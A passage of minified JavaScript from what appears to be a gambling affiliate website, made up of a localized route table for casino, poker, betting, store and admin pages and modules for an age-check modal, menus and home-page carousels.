:[["variable","/","[^/]++","currentPage",true],["text","/en/blog-casino"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-posts.en_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en-gb/blog-casino"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-posts.es_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-gb/casino-blog"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-posts.es":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es/casino-blog"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-posts.es_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/casino-blog"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-posts.en_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/casino-blog"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-promotions.en":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en/poker-promotions"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-promotions.en_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en-gb/poker-promotions"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-promotions.es_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-gb/promociones-poker"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-promotions.es":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es/promociones-poker"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-promotions.es_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/promociones-poker"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-promotions.en_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/promociones-poker"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-promotions.en":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en/bettings-promotions"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-promotions.en_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en-gb/bettings-promotions"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-promotions.es_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-gb/promociones-apuestas-deportivas"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-promotions.es":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es/promociones-apuestas-deportivas"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-promotions.es_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/promociones-apuestas-deportivas"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-promotions.en_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/promociones-apuestas-deportivas"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-promotions.en":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en/casino-promotions"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-promotions.en_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/en-gb/casino-promotions"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-promotions.es_GB":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-gb/promociones-casino"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-promotions.es":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es/promociones-casino"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-promotions.es_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/promociones-casino"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-promotions.en_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/promociones-casino"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-rooms.en":{"tokens":[["text","/en/poker-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-rooms.en_GB":{"tokens":[["text","/en-gb/poker-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-rooms.es_GB":{"tokens":[["text","/es-gb/salas-de-poker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-rooms.es":{"tokens":[["text","/es/salas-de-poker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-rooms.es_ES":{"tokens":[["text","/es-es/salas-de-poker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-rooms.en_ES":{"tokens":[["text","/es-es/salas-de-poker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-rooms.en":{"tokens":[["text","/en/betting-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-rooms.en_GB":{"tokens":[["text","/en-gb/betting-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-rooms.es_GB":{"tokens":[["text","/es-gb/salas-de-apuestas/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-rooms.es":{"tokens":[["text","/es/salas-de-apuestas/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-rooms.es_ES":{"tokens":[["text","/es-es/salas-de-apuestas/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-rooms.en_ES":{"tokens":[["text","/es-es/salas-de-apuestas/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-rooms.en":{"tokens":[["text","/en/casino-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-rooms.en_GB":{"tokens":[["text","/en-gb/casino-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-rooms.es_GB":{"tokens":[["text","/es-gb/salas-de-casino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-rooms.es":{"tokens":[["text","/es/salas-de-casino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-rooms.es_ES":{"tokens":[["text","/es-es/salas-de-casino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-rooms.en_ES":{"tokens":[["text","/es-es/salas-de-casino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"public-room-table-rows":{"tokens":[["text","/public-room-table-rows"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"public-room-details-card":{"tokens":[["text","/public-room-details-card"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"terms-conditions.en":{"tokens":[["text","/en/terms-conditions/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"terms-conditions.en_GB":{"tokens":[["text","/en-gb/terms-conditions/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"terms-conditions.es_GB":{"tokens":[["text","/es-gb/terminos-condiciones/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"terms-conditions.es":{"tokens":[["text","/es/terminos-condiciones/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"terms-conditions.es_ES":{"tokens":[["text","/es-es/terminos-condiciones/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"terms-conditions.en_ES":{"tokens":[["text","/es-es/terminos-condiciones/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore.en":{"tokens":[["text","/en/habstore/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore.en_GB":{"tokens":[["text","/en-gb/habstore/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore.es_GB":{"tokens":[["text","/es-gb/habstore/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore.es":{"tokens":[["text","/es/habstore/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore.es_ES":{"tokens":[["text","/es-es/habstore/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore.en_ES":{"tokens":[["text","/es-es/habstore/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore-product-detail.en":{"tokens":[["text","/"],["variable","/","[^/]++","productId",true],["text","/en/habstore/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore-product-detail.en_GB":{"tokens":[["text","/"],["variable","/","[^/]++","productId",true],["text","/en-gb/habstore/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore-product-detail.es_GB":{"tokens":[["text","/"],["variable","/","[^/]++","productId",true],["text","/es-gb/habstore/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore-product-detail.es":{"tokens":[["text","/"],["variable","/","[^/]++","productId",true],["text","/es/habstore/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore-product-detail.es_ES":{"tokens":[["text","/"],["variable","/","[^/]++","productId",true],["text","/es-es/habstore/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore-product-detail.en_ES":{"tokens":[["text","/"],["variable","/","[^/]++","productId",true],["text","/es-es/habstore/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"responsable-game.en":{"tokens":[["text","/en/juego-responsable/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"responsable-game.en_GB":{"tokens":[["text","/en-gb/juego-responsable/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"responsable-game.es_GB":{"tokens":[["text","/es-gb/juego-responsable/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"responsable-game.es":{"tokens":[["text","/es/juego-responsable/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"responsable-game.es_ES":{"tokens":[["text","/es-es/juego-responsable/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"responsable-game.en_ES":{"tokens":[["text","/es-es/juego-responsable/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"corporate-header":{"tokens":[["text","/header"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"corporate-header-left-mobile":{"tokens":[["text","/header-left-mobile"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"zoho-templates":{"tokens":[["variable","/","[^/]++","templateName",true],["text","/zoho"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"google-site-verification":{"tokens":[["text","/google2e33ca8c26e85dee.html"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"google-site-verification-2":{"tokens":[["text","/google477b65ad7c73f4bc.html"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"language-greeting":{"tokens":[["text","/language-greeting"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"update-locale":{"tokens":[["text","/locale/update"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-header":{"tokens":[["text","/sales/header"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-header-left-mobile":{"tokens":[["text","/sales/header-left-mobile"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales":{"tokens":[["text","/sales/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-dashboard":{"tokens":[["text","/sales/dashboard/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-sub-affiliate-details":{"tokens":[["variable","/","[^/]++","subAffiliateId",true],["text","/sales/sub-affiliate-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-sub-affiliates":{"tokens":[["text","/sales/sub-affiliates/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-profile":{"tokens":[["text","/common/tool/profile"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-profile":{"tokens":[["text","/common/sales/profile"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-wallet-movements":{"tokens":[["text","/common/tool/wallet-movements/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-wallet-movements":{"tokens":[["text","/common/sales/wallet-movements/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-refereds":{"tokens":[["text","/common/tool/affiliate-refereds/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-refereds":{"tokens":[["text","/common/sales/affiliate-refereds/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-request-update-locale":{"tokens":[["text","/common/tool/request-update-locale/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-request-update-locale":{"tokens":[["text","/common/sales/request-update-locale/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-update-user-image":{"tokens":[["text","/core-tool-api/update-user-image"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-remove-user":{"tokens":[["text","/core-tool-api/remove-user"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"room-rake-metrics":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/core-tool-api/room-rake-metrics"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-get-more-rakes":{"tokens":[["text","/core-tool-api/get-more-rakes"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-affiliate-user-credentials-data":{"tokens":[["text","/core-tool-api/tool-affiliate-user-credentials-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-withdrawal-request-table":{"tokens":[["text","/core-tool-api/tool-withdrawal-request-table"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-wallet-movements":{"tokens":[["text","/core-tool-api/tool-wallet-movements-table"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"my-orders-table-data":{"tokens":[["text","/core-tool-api/my-orders-table-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-rooms":{"tokens":[["text","/tool/my-rooms"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-rakes":{"tokens":[["text","/tool/my-rakes"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"room-rakes-detail":{"tokens":[["variable","/","[^/]++","roomIds",true],["text","/tool/my-rakes/room-rakes"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-store":{"tokens":[["text","/tool/store"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-product-detail":{"tokens":[["variable","/","[^/]++","productId",true],["text","/tool/store/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-header":{"tokens":[["text","/tool/header"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-header-left-mobile":{"tokens":[["text","/tool/header-left-mobile"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool":{"tokens":[["text","/tool/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-user-dashboard":{"tokens":[["text","/tool/dashboard/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"cart-header":{"tokens":[["text","/tool/cart-header"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-cart-details":{"tokens":[["text","/tool/cart-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-withdraw-habcoins":{"tokens":[["text","/tool/affiliate-withdraw-habcoins/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-hands":{"tokens":[["text","/tool/tool/hands/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-room-instructions":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/tool/tool/room-instructions"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-my-orders":{"tokens":[["text","/tool/tool/my-orders/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-order-details":{"tokens":[["variable","/","[^/]++","orderId",true],["text","/tool/tool-order-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-room-links":{"tokens":[["text","/tool/room-links/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-categories":{"tokens":[["text","/admin/categories"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-slides":{"tokens":[["text","/admin/slides"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"create-slide":{"tokens":[["text","/admin/slides/new"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"edit-slide":{"tokens":[["variable","/","[^/]++","slideId",true],["text","/admin/slides/edit"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-slide-duplicate":{"tokens":[["variable","/","[^/]++","slideId",true],["text","/admin/slides/duplicate"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-rooms":{"tokens":[["text","/admin/rooms"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-room-details":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/admin/room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-user-details":{"tokens":[["variable","/","[^/]++","userId",true],["text","/admin/user-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-affiliate-details":{"tokens":[["variable","/","[^/]++","affiliateId",true],["text","/admin/affiliate-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-sales-details":{"tokens":[["variable","/","[^/]++","affiliateId",true],["text","/admin/sales-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-affiliates":{"tokens":[["text","/admin/affiliates"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-products":{"tokens":[["text","/admin/products"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-product-details":{"tokens":[["variable","/","[^/]++","id",true],["text","/admin/product-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-category-details":{"tokens":[["variable","/","[^/]++","id",true],["text","/admin/category-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-product-categories":{"tokens":[["text","/admin/product-categories"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-header":{"tokens":[["text","/admin/header"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-wallet-movements":{"tokens":[["variable","/","[^/]++","walletId",true],["text","/admin/admin-wallet-movements"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-location-requests":{"tokens":[["text","/admin/admin-location-requests/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-room-groups":{"tokens":[["text","/admin/admin-room-groups"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-room-group-details":{"tokens":[["variable","/","[^/]++","roomGroupId",true],["text","/admin/room-group-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-sales":{"tokens":[["text","/admin/admin-sales"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-sales-info":{"tokens":[["text","/admin/admin-sales-info"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-orders":{"tokens":[["text","/admin/admin-orders/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-order-details":{"tokens":[["variable","/","[^/]++","orderId",true],["text","/admin/admin-order-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-zoho-templates":{"tokens":[["text","/admin/admin-zoho-templates/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-rakes-report":{"tokens":[["text","/admin/admin-rakes-report/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-test":{"tokens":[["text","/admin/test/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-categories":{"tokens":[["text","/admin/blog/categories"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-test":{"tokens":[["text","/admin/blog/test"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-category-details":{"tokens":[["variable","/","[^/]++","categoryId",true],["text","/admin/blog/category-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-category":{"tokens":[["variable","/","[^/]++","categoryId",true],["text","/admin/blog/remove-category"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-home":{"tokens":[["text","/admin/blog/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-posts":{"tokens":[["text","/admin/blog/posts"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-post-details":{"tokens":[["variable","/","[^/]++","postId",true],["text","/admin/blog/post-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-rooms-post":{"tokens":[["text","/admin/blog/rooms-post"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-room-post-details":{"tokens":[["variable","/","[^/]++","postId",true],["text","/admin/blog/room-post-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-promotions":{"tokens":[["text","/admin/blog/promotions"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-promotion-details":{"tokens":[["variable","/","[^/]++","postId",true],["text","/admin/blog/promotion-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-contents":{"tokens":[["text","/admin/blog/contents"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-contents-details":{"tokens":[["variable","/","[^/]++","postId",true],["text","/admin/blog/contents-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-post":{"tokens":[["variable","/","[^/]++","postId",true],["text","/admin/blog/remove-post"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-sections":{"tokens":[["text","/admin/blog/sections"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-section-details":{"tokens":[["variable","/","[^/]++","sectionId",true],["text","/admin/blog/section-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-section":{"tokens":[["variable","/","[^/]++","sectionId",true],["text","/admin/blog/remove-section"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-banners":{"tokens":[["text","/admin/blog/banners"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-banner-details":{"tokens":[["variable","/","[^/]++","bannerId",true],["text","/admin/blog/banner-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-banner":{"tokens":[["variable","/","[^/]++","bannerId",true],["text","/admin/blog/remove-banner"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]}},"prefix":"","host":"localhost","port":"","scheme":"http","locale":[]}')},c54R:function(e,t,o){"use strict";(function(e){o.d(t,"a",(function(){return a}));var s=o("UY2d"),n=o("5hps"),r=o.n(n),i=o("wLpV"),a=s.a.extend({el:".j-age-check-modal",events:{"click .cancelBtnModal":"onClickCancelBtnModal","click .acceptBtnModal":"onClickAcceptBtnModal"},init:function(){this.initAgeModal()},initAgeModal:function(){void 0!==r.a.get("adultAge")&&r.a.get("adultAge")||e(window).on("load",(function(){e(".ageModal").modal({backdrop:"static",keyboard:!1,show:!0})}))},onClickCancelBtnModal:function(){e(".j-age-check-modal .modal-content").hide()},onClickAcceptBtnModal:function(){r.a.set("adultAge","true",{expires:365}),i.Events.trigger("closedAgeCheckModal")}})}).call(this,o("d3vA"))},"e+di":function(e,t,o){"use strict";o("4l63");var s,n,r={init:function(e){var t,o;(s=KTUtil.getById(e))&&(o="1"===KTUtil.attr(s,"data-menu-dropdown")?"dropdown":"accordion",KTUtil.isBreakpointDown("lg")&&"1"===KTUtil.attr(s,"data-menu-scroll")&&(t={rememberPosition:!0,height:function(){var e=parseInt(KTUtil.getViewPort().height);return e-=parseInt(KTUtil.css(s,"marginBottom"))+parseInt(KTUtil.css(s,"marginTop")),e}}),n=new KTMenu(s,{scroll:t,submenu:{desktop:o,tablet:"accordion",mobile:"accordion"},accordion:{expandAll:!1}}))},getElement:function(){return s},getMenu:function(){return n},pauseDropdownHover:function(e){n&&n.pauseDropdownHover(e)},closeMobileOffcanvas:function(){n&&KTUtil.isMobileDevice()&&n.hide()}};e.exports=r},eqIT:function(e,t,o){"use strict";o("fbCW"),o("07d7"),o("4l63");var s,n={init:function(e){var t,o;(s=KTUtil.getById(e))&&(t=KTUtil.find(s,".offcanvas-header"),o=KTUtil.find(s,".offcanvas-content"),new KTOffcanvas(s,{overlay:!0,baseClass:"offcanvas",placement:"right",closeBy:"kt_quick_notifications_close",toggleBy:"kt_quick_notifications_toggle"}),KTUtil.scrollInit(o,{disableForMobile:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){var e=parseInt(KTUtil.getViewPort().height);return t&&(e-=parseInt(KTUtil.actualHeight(t)),e-=parseInt(KTUtil.css(t,"marginTop")),e-=parseInt(KTUtil.css(t,"marginBottom"))),o&&(e-=parseInt(KTUtil.css(o,"marginTop")),e-=parseInt(KTUtil.css(o,"marginBottom"))),e-=parseInt(KTUtil.css(s,"paddingTop")),e-=parseInt(KTUtil.css(s,"paddingBottom")),e-=2,e}}))},getElement:function(){return s}};e.exports=n},jj5B:function(e,t,o){"use strict";(function(e){o.d(t,"a",(function(){return s}));o("fbCW"),o("07d7");var s=o("UY2d").a.extend({el:".j-home",events:{"click .home-advantages-arrow-down":"onClickSlideDownDescription","click .cancelBtnModal":"onClickCancelBtnModal"},isCarrouselLoaded:!1,init:function(){var t=this;window.onscroll=function(){t.isCarrouselLoaded||(t.isCarrouselLoaded=!0,console.time("initRewardsCarousel"),t.initRewardsCarousel(),console.timeEnd("initRewardsCarousel"),console.time("initRoomsCarousel"),t.initRoomsCarousel(),console.timeEnd("initRoomsCarousel"),console.time("initSwiper"),t.initSwiper(),console.timeEnd("initSwiper"),lozad().observe())},e(window).scroll((function(){KTUtil.isDesktopDevice()||(e(window).scrollTop()+e(window).height()==e(document).height()?e(".j-responsable-game").hide():e(".j-responsable-game").show())})),_.defer((function(){console.time("initParticles 2"),t.initParticles(),console.timeEnd("initParticles 2")}))},initSwiper:function(){0!==this.find(".j-home-promotions-container").length&&new 